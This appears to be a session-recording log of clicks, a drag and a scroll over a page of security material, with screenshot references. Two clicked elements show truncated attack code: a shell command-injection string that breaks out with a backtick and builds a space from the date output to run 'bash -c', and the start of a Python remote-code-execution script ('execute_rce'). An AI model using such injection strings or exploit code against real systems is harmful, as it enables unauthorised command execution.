
click at [118, 390] on pre "hello`pwd=$(pwd)&&d=$(date)&&f=${d%${d#????}}&&s=${f#???}&&bash${s}-c${s}\"bash…" at bounding box center [335, 399] width 502 height 42

click at [118, 390] on pre "hello`pwd=$(pwd)&&d=$(date)&&f=${d%${d#????}}&&s=${f#???}&&bash${s}-c${s}\"bash…" at bounding box center [335, 399] width 502 height 42
drag, startPoint x: 165, startPoint y: 407, endPoint x: 43, endPoint y: 404, distance: 121.6

click at [213, 265] on div "#!/usr/bin/env python3 import argparse import requests def execute_rce ( url , …" at bounding box center [335, 520] width 469 height 670

scroll to position [4997, 0]
